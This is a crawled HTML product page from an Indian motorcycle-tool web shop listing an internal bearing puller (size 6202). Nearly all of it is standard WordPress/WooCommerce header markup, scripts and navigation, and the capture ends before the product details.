

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bansaltools.com/product/internal-bearing-pullar-size-6202/
body_size: 13473
content:
<!DOCTYPE html>
<html lang="en-US">
	<head itemscope itemtype="http://schema.org/WebSite">
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.bansaltools.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>INTERNAL BEARING PULLAR SIZE 6202 &#8211; bansal tool</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; Feed" href="https://www.bansaltools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; Comments Feed" href="https://www.bansaltools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; INTERNAL BEARING PULLAR SIZE 6202 Comments Feed" href="https://www.bansaltools.com/product/internal-bearing-pullar-size-6202/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bansaltools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bansaltools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.16.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.22.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='alpha-store-stylesheet-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/themes/alpha-store/js/bootstrap.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" id="alpha-store-theme-js-js-extra">
/* <![CDATA[ */
var objectL10n = {"compare":"Compare Product","qview":"Quick View"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/themes/alpha-store/js/customscript.js?ver=1.0.2" id="alpha-store-theme-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bansaltools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bansaltools.com/wp-json/wp/v2/product/963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bansaltools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel="canonical" href="https://www.bansaltools.com/product/internal-bearing-pullar-size-6202/" />
<link rel='shortlink' href='https://www.bansaltools.com/?p=963' />
<link rel="alternate" type="application/json+oembed" href="https://www.bansaltools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bansaltools.com%2Fproduct%2Finternal-bearing-pullar-size-6202%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bansaltools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bansaltools.com%2Fproduct%2Finternal-bearing-pullar-size-6202%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="kirki-inline-styles">.custom-logo-link img{margin-top:20px;margin-bottom:10px;margin-left:0px;margin-right:0px;}h2.site-title a, h1.site-title a{color:#fff;}h2.site-desc, h3.site-desc{color:#fff;}</style><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2505288784848571",
    enable_page_level_ads: true
  });
</script>
	</head>
	<body id="blog" class="product-template-default single single-product postid-963 wp-custom-logo theme-alpha-store woocommerce woocommerce-page woocommerce-no-js" itemscope itemtype="http://schema.org/WebPage">


<div class="container-fluid rsrc-container-header">
	 
	<div class="top-section row">
					<div class="container">
									<div class="top-infobox-menu col-sm-6">
						<div class="rsrc-top-nav" >
							<nav id="site-navigation-top" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">                       
								<div class="navbar-header row">
									<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<div class="navbar-text visible-xs">Menu</div>
								</div>   
								<div class="collapse navbar-collapse navbar-2-collapse"><ul id="menu-top" class="nav navbar-nav"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="About us" href="https://www.bansaltools.com/about-us/">About us</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76"><a title="Products" href="https://www.bansaltools.com/shop/">Products</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Enquiry" href="https://www.bansaltools.com/contact-us/">Enquiry</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="Contact Us" href="https://www.bansaltools.com/contact-us-2/">Contact Us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Current Jobs" href="https://www.bansaltools.com/current-jobs/">Current Jobs</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="My Account" href="https://www.bansaltools.com/my-account/">My Account</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Checkout" href="https://www.bansaltools.com/checkout/">Checkout</a></li>
</ul></div>
							</nav>
						</div>
					</div>
								<div class="header-login text-right text-left-xs col-sm-6 no-gutter pull-right"> 
																		<div class="social-links">
			<ul>
				<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></li>			</ul>
		</div><!-- .social-links -->
							 
				</div>
			</div>
			</div>
	<div class="header-section row">
		<div class="container">
						<header id="site-header" class="col-md-4 text-center-sm text-center-xs rsrc-header" itemscope itemtype="http://schema.org/Organization" role="banner"> 
									<a href="https://www.bansaltools.com/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new.png" class="custom-logo" alt="bansal tool" decoding="async" srcset="https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new.png 400w, https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new-350x88.png 350w, https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new-300x75.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>				   
			</header>
							<div class="header-right col-md-8" >
					<div class="header-line-search col-md-7"> 
    <div class="top-infobox text-left">
		 
    </div>              
    <div class="header-search-form">
		<form role="search" method="get" action="https://www.bansaltools.com/">
			<select class="col-sm-4 col-xs-12" name="product_cat">
				<option value="">All Categories</option> 
				<option value="bike-engine-scanner-obd-bike-engine-scanner-obd">BIKE ENGINE SCANNER/OBD (18)</option><option value="bike-garge-maintance">bike /garge maintance (11)</option><option value="bike-engine-scanner-obd">BIKE ENGINE SCANNER/ OBD (20)</option><option value="bike-equipment">bike equipment (4)</option><option value="clutch-and-rotor-nut-sockets">Clutch And Rotor Nut Sockets (5)</option><option value="clutch-and-rotor-nut-spanners">Clutch and Rotor Nut Spanners (6)</option><option value="clutch-centre-hub-holders">Clutch Centre (Hub) Holders (5)</option><option value="clutch-centre-hub-holders-2">Clutch Centre (Hub) Holders - 2 (5)</option><option value="clutch-centre-hub-holders-4">Clutch Centre (Hub) Holders- 4 (5)</option><option value="foundation-bush-pullar">Foundation Bush Pullar (2)</option><option value="front-fork-tee-rod-spanners">Front Fork Tee Rod Spanners (9)</option><option value="general-tools-tool-kit-home-tool-kit">General tools / tool kit / home tool kit (3)</option><option value="head-valve-spring-compressor-tools">Head Valve Spring Compressor Tools (3)</option><option value="infrared-thermometer">Infrared Thermometer (1)</option><option value="internal-bearing-pullers">Internal Bearing Pullers (2)</option><option value="magneto-fly-wheel-holders">Magneto (Fly Wheel) Holders (5)</option><option value="magneto-fly-wheel-puller-1">Magneto (Fly Wheel) Puller - 1 (6)</option><option value="magneto-fly-wheel-pullers-2-in-1">Magneto (Fly Wheel) Pullers (2 in 1) (5)</option><option value="magneto-fly-wheel-pullers-round-plate-type">Magneto (Fly Wheel) Pullers (Round Plate Type) (4)</option><option value="measuring-equipment">Measuring Equipment (5)</option><option value="obd-sacnner-code-cable">OBD SACNNER CODE CABLE (2)</option><option value="obd-scanner-with-cable">OBD SCANNER WITH CABLE (7)</option><option value="plug-spanners">Plug Spanners (3)</option><option value="primary-gpt-gear-holder-tools">Primary (GPT) Gear Holder Tools (5)</option><option value="range-of-magnet-pullers">Range of Magnet Pullers (4)</option><option value="shocker-oil-seal-installer">Shocker Oil Seal Installer (3)</option><option value="shocker-oil-seal-installing-tools">Shocker Oil Seal Installing Tools (2)</option><option value="socket-socket-set">Sockets &amp; Socket set (1)</option><option value="steering-cup-cone-ball-racer-installer">Steering Cup Cone (Ball Racer) Installer (2)</option><option value="tapped-cover-spanner">Tapped Cover Spanner (3)</option><option value="tapped-screw-adjusters">Tapped Screw Adjusters (6)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-8 col-xs-12" name="s" type="text" placeholder="Search for products"/>
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
    </div>
</div>													<div class="header-cart text-right col-md-5 text-center-sm text-center-xs no-gutter">
				<div class="header-cart-block">
											<div class="header-cart-inner">
								
			<a class="cart-contents text-right" href="https://www.bansaltools.com/cart/" title="View your shopping cart">
				<i class="fa fa-shopping-cart"><span class="count">0</span></i><div class="amount-title">Cart </div><div class="amount-cart">&#8377;0.00</div> 
			</a>
										<ul class="site-header-cart menu list-unstyled">
								<li>
									<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>								</li>
							</ul>
						</div>
														</div>
			</div>
								<div class="header-right-triangle" ></div>
				</div>
										<div class="rsrc-top-menu col-md-12 no-gutter">
					<nav id="site-navigation" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
	                    <div class="navbar-header">
	                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
	                            <span class="sr-only">Toggle navigation</span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                        </button>
							<div class="navbar-text visible-xs">Menu</div>
	                    </div>
						<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-top-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="About us" href="https://www.bansaltools.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76"><a title="Products" href="https://www.bansaltools.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Enquiry" href="https://www.bansaltools.com/contact-us/">Enquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="Contact Us" href="https://www.bansaltools.com/contact-us-2/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Current Jobs" href="https://www.bansaltools.com/current-jobs/">Current Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="My Account" href="https://www.bansaltools.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Checkout" href="https://www.bansaltools.com/checkout/">Checkout</a></li>
</ul></div>					</nav>
				</div>
					</div> 
	</div>
</div>
<div class="container rsrc-container" role="main">   


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-12 rsrc-main">
        <div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div><div id="product-963" class="product type-product post-963 status-publish first instock product_cat-bike-engine-scanner-obd-bike-engine-scanner-obd has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
